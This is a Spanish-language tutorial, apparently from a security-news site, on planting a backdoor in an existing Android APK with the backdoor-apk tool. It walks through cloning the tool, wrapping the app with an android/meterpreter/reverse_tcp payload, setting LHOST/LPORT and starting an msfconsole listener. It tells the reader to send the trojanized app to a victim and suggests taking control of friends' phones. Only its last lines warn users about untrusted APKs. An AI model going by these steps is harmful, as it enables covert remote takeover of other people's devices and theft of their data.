Hackear dispositivos móviles Android siempre es divertido para los investigadores de seguridad. Anteriormente mostramos otras formas de hackear Android usando Androspy. Esta vez lo hará a través de un script de shell. ¿Qué es el archivo APK? APK es la extensión de software/aplicación que está instalada en su Android Mobile. Ahora imagine, tomar el control del móvil de sus amigos creando una puerta trasera para un archivo APK existente.

Eso significa que puede modificar cualquier aplicación existente para convertirla en un backdoor. Según investigadores en hacking ético del Instituto Internacional de Seguridad Cibernética (IICS), hay muchas formas más avanzadas de hacerlo. Pero hoy mostraremos una manera fácil de crear un backdoor para cualquier archivo APK existente mediante el uso de una herramienta llamada backdoor-apk. Esta herramienta hace que el archivo APK sea malicioso, al vincular el backdoor al archivo APK. Si la víctima abre el archivo, el hacker obtendrá el control del sistema operativo Android. Los procesos completos realizados en una sola línea de comando.

ENTORNO

- Sistema Operativo: Kali Linux 2020 de 64 bits

- Versión de Kernel: 5.6.0

CREAR EL APK MALICIOSO

- Use el siguiente comando para clonar el proyecto

- git clone https://github.com/dana-at-cp/backdoor-apk

root@kali:/home/iicybersecurity# git clone https://github.com/dana-at-cp/backdoor-apk

Cloning into 'backdoor-apk'...

remote: Enumerating objects: 13151, done.

remote: Total 13151 (delta 0), reused 0 (delta 0), pack-reused 13151

Receiving objects: 100% (13151/13151), 225.35 MiB | 4.42 MiB/s, done.

Resolving deltas: 100% (4899/4899), done.

- Use el comando cd para ingresar al directorio backdoor-apk

root@kali:/home/iicybersecurity# cd backdoor-apk/backdoor-apk/

root@kali:/home/iicybersecurity/backdoor-apk/backdoor-apk#

- Antes de lanzar la herramienta, tenemos que descargar el archivo APK de Internet. Estamos usando ROUTERPWN del artículo y el enlace de descarga de la APLICACIÓN es este

- Después de descargar el archivo, muévase al directorio backboor-apk utilizando mv <nombre de archivo> destino/archivo/ruta/



- Ahora, use el comando ./backdoor-apk.sh AndroidPRO_1.6.152.apk para crear el backboor

- Después de iniciar la herramienta, elija la herramienta de carga útil que la muestra

- Aquí, elegimos la opción 3 para android/meterpreter/reverse_tcp

- Tenemos que configurar LHOST y LPORT

- Luego, tenemos que seleccionar el permiso manifiesto de Android eligiendo una opción. Aquí, elegimos la opción 1 original



- La herramienta vincula automáticamente la puerta trasera al archivo original

- Ahora, envíe el archivo de puerta trasera a la víctima



- Ahora en la máquina hacker, inicie la escucha utilizando este comando msfconsole -r backdoor-apk.rc

- Comenzó con éxito el oyente

- Si la víctima instala el apk en su dispositivo móvil, la sesión se iniciará en la máquina del hacker



- Aquí, la víctima instaló el archivo APK en su dispositivo

- El hacker ha conseguido con éxito la sesión del dispositivo de la víctima

CONCLUSIÓN

Como vimos lo fácil que es crear una puerta trasera para el archivo APK existente y acceder a las víctimas móviles ejecutando una línea de comando de un solo paso. Por lo tanto, el usuario debe tener cuidado al instalar cualquier archivo APK no confiable.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad